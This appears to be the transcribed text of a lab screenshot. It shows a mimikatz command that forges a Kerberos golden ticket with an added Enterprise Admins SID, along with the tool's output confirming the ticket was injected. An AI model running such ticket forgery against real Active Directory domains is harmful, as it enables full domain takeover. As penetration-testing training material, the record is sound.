 mimikatz # kerberos::golden /user:hacker /domain:LOGISTICS.INLANEFREIGHT.LOCAL /sid:S-1-5-21-2806153819-209893948-922872689 /krbtgt:9d765b482771505cbe97411065964d5f /sids:S-1-5-21-3842939050-3880317879-2865463114-519 /ptt
User      : hacker
Domain    : LOGISTICS.INLANEFREIGHT.LOCAL (LOGISTICS)
SID       : S-1-5-21-2806153819-209893948-922872689
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-3842939050-3880317879-2865463114-519 ;
ServiceKey: 9d765b482771505cbe97411065964d5f - rc4_hmac_nt
Lifetime  : 6/4/2023 7:12:29 AM ; 6/1/2033 7:12:29 AM ; 6/1/2033 7:12:29 AM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'hacker @ LOGISTICS.INLANEFREIGHT.LOCAL' successfully submitted for current session